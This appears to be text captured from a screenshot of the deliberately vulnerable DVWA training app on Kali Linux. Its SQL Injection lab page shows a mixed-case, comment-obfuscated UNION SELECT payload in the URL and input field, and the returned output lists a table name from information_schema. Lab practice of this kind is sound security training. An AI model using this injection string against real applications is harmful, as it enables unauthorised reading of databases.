 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=-1'+uNiOn/**/sEleCt/**/table_name, 2+fRom information_schema.tables+limit+1,2%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables limit 1,2#
First name: COLLATIONS
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help